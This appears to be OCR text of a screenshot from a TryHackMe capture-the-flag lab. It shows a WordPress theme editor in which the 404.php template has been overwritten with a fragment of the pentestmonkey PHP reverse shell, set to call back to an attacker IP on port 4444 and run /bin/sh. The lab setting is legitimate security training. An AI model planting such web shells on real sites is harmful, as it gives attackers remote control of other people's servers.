 File Machine View Input Devices Help
Applications Places Firefox ESR Jul 8 07:21
TryHackMe | All in One Edit Themes ‹ All in One — W GitHub - Xcatolin/Person raw.githubusercontent.com/
10.10.31.22/wordpress/themes/twentynineteen/
18
All in One 0 New Howdy, elyana
http://10.10.31.22/wordpress/themes/twentynineteen/ — Visit
This time, search with:
Help
Edit The
Twenty Nineteen: 404 Template (404.php)
Select theme to edit: Twenty Nineteen Select
Selected file content:
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Mail Masta
ReFlex Gallery
Collapse menu
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.13.26.184';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js ▼
customize-controls.js
customize-preview.js
priority-menu.js
skip-link-focus-fix.js
touch-keyboard-navigation.js
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes ▼
class-twentynineteen-svg-
icons.php
class-twentynineteen-
Documentation: Function Name... Look Up
File edited successfully.
10.10.31.22/wordpress/wp-admin/customize.php?return=/wordpress/wp-admin/theme-editor.php?file=404.php&theme=twentynineteen&autofocus[control]=background_image